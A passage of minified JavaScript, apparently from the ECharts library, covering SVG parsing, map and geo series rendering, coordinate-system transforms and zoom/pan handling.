n=t.getAttribute("dx")||0,i=t.getAttribute("dy")||0;this._textX+=parseFloat(n),this._textY+=parseFloat(i)}var r=new qa({style:{text:t.textContent},x:this._textX||0,y:this._textY||0});bM(e,r),MM(t,r,this._defs);var o=r.style,a=o.fontSize;a&&a<9&&(o.fontSize=9,r.scaleX*=a/9,r.scaleY*=a/9);var s=(o.fontSize||o.fontFamily)&&[o.fontStyle,o.fontWeight,(o.fontSize||12)+"px",o.fontFamily||"sans-serif"].join(" ");o.font=s;var l=r.getBoundingRect();return this._textX+=l.width,e.add(r),r},t.internalField=void(vM={g:function(t,e){var n=new zi;return bM(e,n),MM(t,n,this._defs),n},rect:function(t,e){var n=new os;return bM(e,n),MM(t,n,this._defs),n.setShape({x:parseFloat(t.getAttribute("x")||"0"),y:parseFloat(t.getAttribute("y")||"0"),width:parseFloat(t.getAttribute("width")||"0"),height:parseFloat(t.getAttribute("height")||"0")}),n},circle:function(t,e){var n=new Tl;return bM(e,n),MM(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||"0"),cy:parseFloat(t.getAttribute("cy")||"0"),r:parseFloat(t.getAttribute("r")||"0")}),n},line:function(t,e){var n=new tu;return bM(e,n),MM(t,n,this._defs),n.setShape({x1:parseFloat(t.getAttribute("x1")||"0"),y1:parseFloat(t.getAttribute("y1")||"0"),x2:parseFloat(t.getAttribute("x2")||"0"),y2:parseFloat(t.getAttribute("y2")||"0")}),n},ellipse:function(t,e){var n=new Al;return bM(e,n),MM(t,n,this._defs),n.setShape({cx:parseFloat(t.getAttribute("cx")||"0"),cy:parseFloat(t.getAttribute("cy")||"0"),rx:parseFloat(t.getAttribute("rx")||"0"),ry:parseFloat(t.getAttribute("ry")||"0")}),n},polygon:function(t,e){var n,i=t.getAttribute("points");i&&(n=wM(i));var r=new ql({shape:{points:n||[]}});return bM(e,r),MM(t,r,this._defs),r},polyline:function(t,e){var n=new Za;bM(e,n),MM(t,n,this._defs);var i,r=t.getAttribute("points");return r&&(i=wM(r)),new $l({shape:{points:i||[]}})},image:function(t,e){var n=new Ja;return bM(e,n),MM(t,n,this._defs),n.setStyle({image:t.getAttribute("xlink:href"),x:+t.getAttribute("x"),y:+t.getAttribute("y"),width:+t.getAttribute("width"),height:+t.getAttribute("height")}),n},text:function(t,e){var n=t.getAttribute("x")||"0",i=t.getAttribute("y")||"0",r=t.getAttribute("dx")||"0",o=t.getAttribute("dy")||"0";this._textX=parseFloat(n)+parseFloat(r),this._textY=parseFloat(i)+parseFloat(o);var a=new zi;return bM(e,a),MM(t,a,this._defs),a},tspan:function(t,e){var n=t.getAttribute("x"),i=t.getAttribute("y");null!=n&&(this._textX=parseFloat(n)),null!=i&&(this._textY=parseFloat(i));var r=t.getAttribute("dx")||0,o=t.getAttribute("dy")||0,a=new zi;return bM(e,a),MM(t,a,this._defs),this._textX+=r,this._textY+=o,a},path:function(t,e){var n=Ml(t.getAttribute("d")||"");return bM(e,n),MM(t,n,this._defs),n}}),t}(),xM={lineargradient:function(t){var e=parseInt(t.getAttribute("x1")||"0",10),n=parseInt(t.getAttribute("y1")||"0",10),i=parseInt(t.getAttribute("x2")||"10",10),r=parseInt(t.getAttribute("y2")||"0",10),o=new uu(e,n,i,r);return function(t,e){var n=t.firstChild;for(;n;){if(1===n.nodeType){var i=n.getAttribute("offset"),r=void 0;r=i.indexOf("%")>0?parseInt(i,10)/100:i?parseFloat(i):0;var o=n.getAttribute("stop-color")||"#000000";e.colorStops.push({offset:r,color:o})}n=n.nextSibling}}(t,o),o}};function bM(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),T(e.__inheritedStyle,t.__inheritedStyle))}function wM(t){for(var e=ot(t).split(mM),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),o=parseFloat(e[i+1]);n.push([r,o])}return n}var SM={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function MM(t,e,n,i){var r=e,o=r.__inheritedStyle||{};if(1===t.nodeType&&(function(t,e){var n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=[],r=null;n.replace(CM,(function(t,e,n){return i.push(e,n),""}));for(var o=i.length-1;o>0;o-=2){var a=i[o],s=void 0;switch(r=r||[1,0,0,1,0,0],i[o-1]){case"translate":s=ot(a).split(mM),me(r,r,[parseFloat(s[0]),parseFloat(s[1]||"0")]);break;case"scale":s=ot(a).split(mM),xe(r,r,[parseFloat(s[0]),parseFloat(s[1]||s[0])]);break;case"rotate":s=ot(a).split(mM),_e(r,r,parseFloat(s[0]));break;case"skew":s=ot(a).split(mM),console.warn("Skew transform is not supported yet");break;case"matrix":s=ot(a).split(mM),r[0]=parseFloat(s[0]),r[1]=parseFloat(s[1]),r[2]=parseFloat(s[2]),r[3]=parseFloat(s[3]),r[4]=parseFloat(s[4]),r[5]=parseFloat(s[5])}}e.setLocalTransform(r)}}(t,e),I(o,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};AM.lastIndex=0;for(;null!=(i=AM.exec(e));)r[i[1]]=i[2];for(var o in SM)SM.hasOwnProperty(o)&&null!=r[o]&&(n[SM[o]]=r[o]);return n}(t)),!i))for(var a in SM)if(SM.hasOwnProperty(a)){var s=t.getAttribute(a);null!=s&&(o[SM[a]]=s)}r.style=r.style||{},null!=o.fill&&(r.style.fill=TM(o.fill,n)),null!=o.stroke&&(r.style.stroke=TM(o.stroke,n)),P(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=o[t]&&(r.style[t]=parseFloat(o[t]))})),o.textBaseline&&"auto"!==o.textBaseline||(o.textBaseline="alphabetic"),"alphabetic"===o.textBaseline&&(o.textBaseline="bottom"),"start"===o.textAlign&&(o.textAlign="left"),"end"===o.textAlign&&(o.textAlign="right"),P(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=o[t]&&(r.style[t]=o[t])})),o.lineDash&&(r.style.lineDash=O(ot(o.lineDash).split(mM),(function(t){return parseFloat(t)}))),r.__inheritedStyle=o}var IM=/url\(\s*#(.*?)\)/;function TM(t,e){var n=e&&t&&t.match(IM);return n?e[ot(n[1])]:t}var CM=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g;var AM=/([^\s:;]+)\s*:\s*([^:;]+)/g;function DM(t,e,n){var i=e/t.width,r=n/t.height,o=Math.min(i,r);return{scale:o,x:-(t.x+t.width/2)*o+e/2,y:-(t.y+t.height/2)*o+n/2}}var LM=Lr();function kM(t,e){var n,i,r,o,a=t.svgXML;try{rt(null!=(i=(n=a&&(r=a,o={ignoreViewBox:!0,ignoreRootClip:!0},(new _M).parse(r,o))||{}).root))}catch(t){throw new Error("Invalid svg format\n"+t.message)}var s=n.width,l=n.height,u=n.viewBoxRect;if(e||(e=null==s||null==l?i.getBoundingRect():new Rn(0,0,0,0),null!=s&&(e.width=s),null!=l&&(e.height=l)),u){var h=DM(u,e.width,e.height),c=i;(i=new zi).add(c),c.scaleX=c.scaleY=h.scale,c.x=h.x,c.y=h.y}return i.setClipPath(new os({shape:e.plain()})),{root:i,boundingRect:e}}var PM={geoJSON:gM,svg:{load:function(t,e){var n=LM(e).originRoot;if(n)return{root:n,boundingRect:LM(e).boundingRect};var i=kM(e);return LM(e).originRoot=i.root,LM(e).boundingRect=i.boundingRect,i},makeGraphic:function(t,e,n){var i=LM(e),r=i.rootMap||(i.rootMap=ht()),o=r.get(n);if(o)return o;var a=i.originRoot,s=i.boundingRect;return i.originRootHostKey?o=kM(e,s).root:(i.originRootHostKey=n,o=a),r.set(n,o)},removeGraphic:function(t,e,n){var i=LM(e),r=i.rootMap;r&&r.removeKey(n),n===i.originRootHostKey&&(i.originRootHostKey=null)}}},OM=function(t,e,n){var i,r=[],o=ht(),a=ht();return P(EM(t),(function(s){var l=PM[s.type].load(t,s,n);P(l.regions,(function(t){var n=t.name;e&&e.hasOwnProperty(n)&&(t=t.cloneShallow(n=e[n])),r.push(t),o.set(n,t),a.set(n,t.center)}));var u=l.boundingRect;u&&(i?i.union(u):i=u.clone())})),{regions:r,regionsMap:o,nameCoordMap:a,boundingRect:i||new Rn(0,0,0,0)}},RM=function(t,e){var n=EM(t),i=[];return P(n,(function(n){var r=PM[n.type].makeGraphic;r&&i.push(r(t,n,e))})),i},NM=function(t,e){P(EM(t),(function(n){var i=PM[n.type].makeGraphic;i&&i(t,n,e)}))};function EM(t){var e=lg(t)||[];return e}function zM(t){var e=t.getItemStyle(),n=t.get("areaColor");return null!=n&&(e.fill=n),e}var BM=function(){function t(t){var e=new zi;this.uid=Ih("ec_map_draw"),this._controller=new QS(t.getZr()),this._controllerHost={target:e},this.group=e,e.add(this._regionsGroup=new zi),e.add(this._backgroundGroup=new zi)}return t.prototype.draw=function(t,e,n,i,r){var o="geo"===t.mainType,a=t.getData&&t.getData();o&&e.eachComponent({mainType:"series",subType:"map"},(function(e){a||e.getHostGeoModel()!==t||(a=e.getData())}));var s=t.coordinateSystem;this._updateBackground(s);var l,u,h=this._regionsGroup,c=this.group,p=s.getTransformInfo(),d=!h.childAt(0)||r;if(d)c.transform=p.roamTransform,c.decomposeTransform(),c.dirty();else{var f=new ke;f.transform=p.roamTransform,f.decomposeTransform();var g={scaleX:f.scaleX,scaleY:f.scaleY,x:f.x,y:f.y};l=f.scaleX,u=f.scaleY,Ou(c,g,t)}h.removeAll();var y=ht(),v=a&&a.getVisual("visualMeta")&&a.getVisual("visualMeta").length>0;P(s.regions,(function(e){var i=y.get(e.name)||y.set(e.name,new zi),r=new su({segmentIgnoreThreshold:1,shape:{paths:[]}});i.add(r);var s,f=t.getRegionModel(e.name)||t,g=f.getModel("itemStyle"),m=f.getModel("emphasis"),_=m.getModel("itemStyle"),x=f.getModel(["blur","itemStyle"]),b=f.getModel(["select","itemStyle"]),w=zM(g),S=zM(_),M=zM(x),I=zM(b);if(a){s=a.indexOfName(e.name);var T=a.getItemVisual(s,"style"),C=a.getItemVisual(s,"decal");v&&T.fill&&(w.fill=T.fill),C&&(w.decal=ky(C,n))}var A=p.rawScaleX,D=p.rawScaleY,L=p.rawX,k=p.rawY,O=function(t){return[t[0]*A+L,t[1]*D+k]};P(e.geometries,(function(t){if("polygon"===t.type){for(var e=[],n=0;n<t.exterior.length;++n)e.push(O(t.exterior[n]));r.shape.paths.push(new ql({segmentIgnoreThreshold:1,shape:{points:e}}));for(n=0;n<(t.interiors?t.interiors.length:0);++n){for(var i=t.interiors[n],o=[],a=0;a<i.length;++a)o.push(O(i[a]));r.shape.paths.push(new ql({segmentIgnoreThreshold:1,shape:{points:o}}))}}})),r.setStyle(w),r.style.strokeNoScale=!0,r.culling=!0,r.ensureState("emphasis").style=S,r.ensureState("blur").style=M,r.ensureState("select").style=I;for(var R=!1,N=0;N<bs.length;N++){var E=bs[N];if(f.get("normal"===E?["label","show"]:[E,"label","show"])){R=!0;break}}var z=a&&isNaN(a.get(a.mapDimension("value"),s)),B=a&&a.getItemLayout(s);if(o||z&&R||B&&B.showLabel){var V=o?e.name:s,F=void 0;(!a||s>=0)&&(F=t);var G=O(e.center),H=new ls({x:G[0],y:G[1],scaleX:1/c.scaleX,scaleY:1/c.scaleY,z2:10,silent:!0});th(H,eh(f),{labelFetcher:F,labelDataIndex:V,defaultText:e.name},{normal:{align:"center",verticalAlign:"middle"}}),r.setTextContent(H),r.setTextConfig({local:!0}),r.disableLabelAnimation=!0,d||Ou(H,{scaleX:1/l,scaleY:1/u},t)}if(a)a.setItemGraphicEl(s,i);else{var W=t.getRegionModel(e.name);ys(r).eventData={componentType:"geo",componentIndex:t.componentIndex,geoIndex:t.componentIndex,name:e.name,region:W&&W.option||{}}}(i.__regions||(i.__regions=[])).push(e),i.highDownSilentOnTouch=!!t.get("selectedMode"),Js(i,m.get("focus"),m.get("blurScope")),h.add(i)})),this._updateController(t,e,n),this._updateMapSelectHandler(t,h,n,i)},t.prototype.remove=function(){this._regionsGroup.removeAll(),this._backgroundGroup.removeAll(),this._controller.dispose(),this._mapName&&NM(this._mapName,this.uid),this._mapName=null,this._controllerHost=null},t.prototype._updateBackground=function(t){var e=t.map;this._mapName!==e&&P(RM(e,this.uid),(function(t){this._backgroundGroup.add(t)}),this),this._mapName=e},t.prototype._updateController=function(t,e,n){var i=t.coordinateSystem,r=this._controller,o=this._controllerHost;o.zoomLimit=t.get("scaleLimit"),o.zoom=i.getZoom(),r.enable(t.get("roam")||!1);var a=t.mainType;function s(){var e={type:"geoRoam",componentType:a};return e[a+"Id"]=t.id,e}r.off("pan").on("pan",(function(t){this._mouseDownFlag=!1,iM(o,t.dx,t.dy),n.dispatchAction(I(s(),{dx:t.dx,dy:t.dy}))}),this),r.off("zoom").on("zoom",(function(t){this._mouseDownFlag=!1,rM(o,t.scale,t.originX,t.originY),n.dispatchAction(I(s(),{zoom:t.scale,originX:t.originX,originY:t.originY}));var e=this.group;this._regionsGroup.traverse((function(t){var n=t.getTextContent();n&&(n.scaleX=1/e.scaleX,n.scaleY=1/e.scaleY,n.markRedraw())}))}),this),r.setPointerChecker((function(e,r,o){return i.getViewRectAfterRoam().contain(r,o)&&!aM(e,n,t)}))},t.prototype._updateMapSelectHandler=function(t,e,n,i){var r=this;e.off("mousedown"),t.get("selectedMode")&&(e.on("mousedown",(function(){r._mouseDownFlag=!0})),e.on("click",(function(t){r._mouseDownFlag&&(r._mouseDownFlag=!1)})))},t}(),VM=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n,i){if(!i||"mapToggleSelect"!==i.type||i.from!==this.uid){var r=this.group;if(r.removeAll(),!t.getHostGeoModel()){if(i&&"geoRoam"===i.type&&"series"===i.componentType&&i.seriesId===t.id)(o=this._mapDraw)&&r.add(o.group);else if(t.needsDrawMap){var o=this._mapDraw||new BM(n);r.add(o.group),o.draw(t,e,n,this,i),this._mapDraw=o}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,n)}}},e.prototype.remove=function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},e.prototype.dispose=function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},e.prototype._renderSymbols=function(t,e,n){var i=t.originalData,r=this.group;i.each(i.mapDimension("value"),(function(e,n){if(!isNaN(e)){var o=i.getItemLayout(n);if(o&&o.point){var a=o.point,s=o.offset,l=new Tl({style:{fill:t.getData().getVisual("style").fill},shape:{cx:a[0]+9*s,cy:a[1],r:3},silent:!0,z2:8+(s?0:11)});if(!s){var u=t.mainSeries.getData(),h=i.getName(n),c=u.indexOfName(h),p=i.getItemModel(n),d=p.getModel("label"),f=u.getItemGraphicEl(c);th(l,eh(p),{labelFetcher:{getFormattedLabel:function(e,n){return t.getFormattedLabel(c,n)}}}),l.disableLabelAnimation=!0,d.get("position")||l.setTextConfig({position:"bottom"}),f.onHoverStateChange=function(t){l.useState(t)}}r.add(l)}}}))},e.type="map",e}(yf),FM=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.needsDrawMap=!1,n.seriesGroup=[],n.getTooltipPosition=function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},n}return n(e,t),e.prototype.getInitialData=function(t){for(var e=Rw(this,{coordDimensions:["value"],encodeDefaulter:V(Qc,this)}),n=ht(),i=[],r=0,o=e.count();r<o;r++){var a=e.getName(r);n.set(a,!0)}return P(OM(this.getMapType(),this.option.nameMap,this.option.nameProperty).regions,(function(t){var e=t.name;n.get(e)||i.push(e)})),e.appendValues([],i),e},e.prototype.getHostGeoModel=function(){var t=this.option.geoIndex;return null!=t?this.ecModel.getComponent("geo",t):null},e.prototype.getMapType=function(){return(this.getHostGeoModel()||this).option.map},e.prototype.getRawValue=function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},e.prototype.getRegionModel=function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},e.prototype.formatTooltip=function(t,e,n){for(var i=this.getData(),r=this.getRawValue(t),o=i.getName(t),a=this.seriesGroup,s=[],l=0;l<a.length;l++){var u=a[l].originalData.indexOfName(o),h=i.mapDimension("value");isNaN(a[l].originalData.get(h,u))||s.push(a[l].name)}return Yd("section",{header:s.join(", "),noHeader:!s.length,blocks:[Yd("nameValue",{name:o,value:r})]})},e.prototype.setZoom=function(t){this.option.zoom=t},e.prototype.setCenter=function(t){this.option.center=t},e.type="series.map",e.dependencies=["geo"],e.layoutMode="box",e.defaultOption={zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,selectedMode:!0,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},select:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},nameProperty:"name"},e}(rf);function GM(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),P(e,(function(t,e){for(var n,i,r,o=(n=O(t,(function(t){return t.getData()})),i=t[0].get("mapValueCalculation"),r={},P(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);r[i]=r[i]||[],isNaN(e)||r[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var o="ec-"+n[0].getName(e),a=0,s=1/0,l=-1/0,u=r[o].length,h=0;h<u;h++)s=Math.min(s,r[o][h]),l=Math.max(l,r[o][h]),a+=r[o][h];return 0===u?NaN:"min"===i?s:"max"===i?l:"average"===i?a/u:a}))),a=0;a<t.length;a++)t[a].originalData=t[a].getData();for(a=0;a<t.length;a++)t[a].seriesGroup=t,t[a].needsDrawMap=0===a&&!t[a].getHostGeoModel(),t[a].setData(o.cloneShallow()),t[a].mainSeries=t[0]}))}function HM(t){var e={};t.eachSeriesByType("map",(function(n){var i=n.getMapType();if(!n.getHostGeoModel()&&!e[i]){var r={};P(n.seriesGroup,(function(e){var n=e.coordinateSystem,i=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&i.each(i.mapDimension("value"),(function(t,e){var o=i.getName(e),a=n.getRegion(o);if(a&&!isNaN(t)){var s=r[o]||0,l=n.dataToPoint(a.center);r[o]=s+1,i.setItemLayout(e,{point:l,offset:s})}}))}));var o=n.getData();o.each((function(t){var e=o.getName(t),n=o.getItemLayout(t)||{};n.showLabel=!r[e],o.setItemLayout(t,n)})),e[i]=!0}}))}var WM=Rt,YM=function(t){function e(e){var n=t.call(this)||this;return n.type="view",n.dimensions=["x","y"],n._roamTransformable=new ke,n._rawTransformable=new ke,n.name=e,n}return n(e,t),e.prototype.setBoundingRect=function(t,e,n,i){return this._rect=new Rn(t,e,n,i),this._rect},e.prototype.getBoundingRect=function(){return this._rect},e.prototype.setViewRect=function(t,e,n,i){this.transformTo(t,e,n,i),this._viewRect=new Rn(t,e,n,i)},e.prototype.transformTo=function(t,e,n,i){var r=this.getBoundingRect(),o=this._rawTransformable;o.transform=r.calculateTransform(new Rn(t,e,n,i)),o.decomposeTransform(),this._updateTransform()},e.prototype.setCenter=function(t){t&&(this._center=t,this._updateCenterAndZoom())},e.prototype.setZoom=function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},e.prototype.getDefaultCenter=function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},e.prototype.getCenter=function(){return this._center||this.getDefaultCenter()},e.prototype.getZoom=function(){return this._zoom||1},e.prototype.getRoamTransform=function(){return this._roamTransformable.getLocalTransform()},e.prototype._updateCenterAndZoom=function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,n=this.getDefaultCenter(),i=this.getCenter(),r=this.getZoom();i=Rt([],i,t),n=Rt([],n,t),e.originX=i[0],e.originY=i[1],e.x=n[0]-i[0],e.y=n[1]-i[1],e.scaleX=e.scaleY=r,this._updateTransform()},e.prototype._updateTransform=function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),ye(this.transform||(this.transform=[]),e.transform||[1,0,0,1,0,0]),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],be(this.invTransform,this.transform),this.decomposeTransform()},e.prototype.getTransformInfo=function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?nt(t):[1,0,0,1,0,0],rawScaleX:e.scaleX,rawScaleY:e.scaleY,rawX:e.x,rawY:e.y}},e.prototype.getViewRect=function(){return this._viewRect},e.prototype.getViewRectAfterRoam=function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},e.prototype.dataToPoint=function(t,e,n){var i=e?this._rawTransform:this.transform;return n=n||[],i?WM(n,t,i):vt(n,t)},e.prototype.pointToData=function(t){var e=this.invTransform;return e?WM([],t,e):[t[0],t[1]]},e.prototype.convertToPixel=function(t,e,n){var i=XM(e);return i===this?i.dataToPoint(n):null},e.prototype.convertFromPixel=function(t,e,n){var i=XM(e);return i===this?i.pointToData(n):null},e.prototype.containPoint=function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])},e.dimensions=["x","y"],e}(ke);function XM(t){var e=t.seriesModel;return e?e.coordinateSystem:null}var UM=function(t){function e(e,n,i,r){var o=t.call(this,e)||this;o.dimensions=["lng","lat"],o.type="geo",o.map=n;var a=OM(n,i);return o._nameCoordMap=a.nameCoordMap,o._regionsMap=a.regionsMap,o._invertLongitute=null==r||r,o.regions=a.regions,o._rect=a.boundingRect,o}return n(e,t),e.prototype.containCoord=function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},e.prototype.transformTo=function(t,e,n,i){var r=this.getBoundingRect(),o=this._invertLongitute;r=r.clone(),o&&(r.y=-r.y-r.height);var a=this._rawTransformable;a.transform=r.calculateTransform(new Rn(t,e,n,i)),a.decomposeTransform(),o&&(a.scaleY=-a.scaleY),a.updateTransform(),this._updateTransform()},e.prototype.getRegion=function(t){return this._regionsMap.get(t)},e.prototype.getRegionByCoord=function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},e.prototype.addGeoCoord=function(t,e){this._nameCoordMap.set(t,e)},e.prototype.getGeoCoord=function(t){return this._nameCoordMap.get(t)},e.prototype.getBoundingRect=function(){return this._rect},e.prototype.dataToPoint=function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return YM.prototype.dataToPoint.call(this,t,e,n)},e.prototype.convertToPixel=function(t,e,n){var i=ZM(e);return i===this?i.dataToPoint(n):null},e.prototype.convertFromPixel=function(t,e,n){var i=ZM(e);return i===this?i.pointToData(n):null},e}(YM);function ZM(t){var e=t.geoModel,n=t.seriesModel;return e?e.coordinateSystem:n?n.coordinateSystem||(n.getReferringComponents("geo",Or).models[0]||{}).coordinateSystem:null}function jM(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var o,a,s,l=this.getBoundingRect(),u=t.get("layoutCenter"),h=t.get("layoutSize"),c=e.getWidth(),p=e.getHeight(),d=l.width/l.height*this.aspectScale,f=!1;if(u&&h&&(o=[Zi(u[0],c),Zi(u[1],p)],a=Zi(h,Math.min(c,p)),isNaN(o[0])||isNaN(o[1])||isNaN(a)||(f=!0)),f)s={},d>1?(s.width=a,s.height=a/d):(s.height=a,s.width=a*d),s.y=o[1]-s.height/2,s.x=o[0]-s.width/2;else{var g=t.getBoxLayoutParams();g.aspect=d,s=Ac(g,{width:c,height:p})}this.setViewRect(s.x,s.y,s.width,s.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}L(UM,YM);var qM=new(function(){function t(){this.dimensions=UM.prototype.dimensions}return t.prototype.create=function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),a=!0,s=lg(r);s&&s[0]&&"svg"===s[0].type?(null==o&&(o=1),a=!1):null==o&&(o=.75);var l=new UM(r+i,r,t.get("nameMap"),a);l.aspectScale=o,l.zoomLimit=t.get("scaleLimit"),n.push(l),t.coordinateSystem=l,l.model=t,l.resize=jM,l.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),P(i,(function(t,i){var r=O(t,(function(t){return t.get("nameMap")})),o=new UM(i,i,M(r));o.zoomLimit=Q.apply(null,O(t,(function(t){return t.get("scaleLimit")}))),n.push(o),o.resize=jM,o.aspectScale=t[0].get("aspectScale"),o.resize(t[0],e),P(t,(function(t){t.coordinateSystem=o,function(t,e){P(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}(o,t)}))})),n},t.prototype.getFilledRegions=function(t,e,n){for(var i=(t||[]).slice(),r=ht(),o=0;o<i.length;o++)r.set(i[o].name,i[o]);return P(OM(e,n).regions,(function(t){var e=t.name;!r.get(e)&&i.push({name:e})})),i},t}()),KM=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(e,n,i){t.prototype.init.call(this,e,n,i),xr(e,"label",["show"])},e.prototype.optionUpdated=function(){var t=this.option,e=this;t.regions=qM.getFilledRegions(t.regions,t.map,t.nameMap);var n={};this._optionModelMap=R(t.regions||[],(function(t,i){var r=i.name;return r&&(t.set(r,new Sh(i,e)),i.selected&&(n[r]=!0)),t}),ht()),t.selectedMap||(t.selectedMap=n)},e.prototype.getRegionModel=function(t){return this._optionModelMap.get(t)||new Sh(null,this,this.ecModel)},e.prototype.getFormattedLabel=function(t,e){var n=this.getRegionModel(t),i="normal"===e?n.get(["label","formatter"]):n.get(["emphasis","label","formatter"]),r={name:t};return"function"==typeof i?(r.status=e,i(r)):"string"==typeof i?i.replace("{a}",null!=t?t:""):void 0},e.prototype.setZoom=function(t){this.option.zoom=t},e.prototype.setCenter=function(t){this.option.center=t},e.prototype.select=function(t){var e=this.option,n=e.selectedMode;n&&("multiple"!==n&&(e.selectedMap=null),(e.selectedMap||(e.selectedMap={}))[t]=!0)},e.prototype.unSelect=function(t){var e=this.option.selectedMap;e&&(e[t]=!1)},e.prototype.toggleSelected=function(t){this[this.isSelected(t)?"unSelect":"select"](t)},e.prototype.isSelected=function(t){var e=this.option.selectedMap;return!(!e||!e[t])},e.prototype._initSelectedMapFromData=function(){},e.type="geo",e.layoutMode="box",e.defaultOption={zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},select:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},e}(Nc);function $M(t,e,n){var i=t.getZoom(),r=t.getCenter(),o=e.zoom,a=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(a[0]-=e.dx,a[1]-=e.dy,t.setCenter(t.pointToData(a))),null!=o){if(n){var s=n.min||0,l=n.max||1/0;o=Math.max(Math.min(i*o,l),s)/i}t.scaleX*=o,t.scaleY*=o;var u=(e.originX-t.x)*(o-1),h=(e.originY-t.y)*(o-1);t.x-=u,t.y-=h,t.updateTransform(),t.setCenter(t.pointToData(a)),t.setZoom(o*i)}return{center:t.getCenter(),zoom:t.getZoom()}}var JM=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(t,e){var n=new BM(e);this._mapDraw=n,this.group.add(n.group),this._api=e},e.prototype.render=function(t,e,n,i){var r=this._mapDraw;t.get("show")?r.draw(t,e,n,this,i):this._mapDraw.group.removeAll(),r.group.on("click",this._handleRegionClick,this),r.group.silent=t.get("silent"),this._model=t,this.updateSelectStatus(t,e,n)},e.prototype._handleRegionClick=function(t){for(var e,n=t.target;n&&null==(e=ys(n).eventData);)n=n.__hostTarget||n.parent;e&&this._api.dispatchAction({type:"geoToggleSelect",geoId:this._model.id,name:e.name})},e.prototype.updateSelectStatus=function(t,e,n){var i=this;this._mapDraw.group.traverse((function(t){var e=ys(t).eventData;if(e)return i._model.isSelected(e.name)?n.enterSelect(t):n.leaveSelect(t),!0}))},e.prototype.dispose=function(){this._mapDraw&&this._mapDraw.remove()},e.type="geo",e}(pf);function QM(t){function e(e,n){n.update="geo:updateSelectStatus",t.registerAction(n,(function(t,n){var i={};return 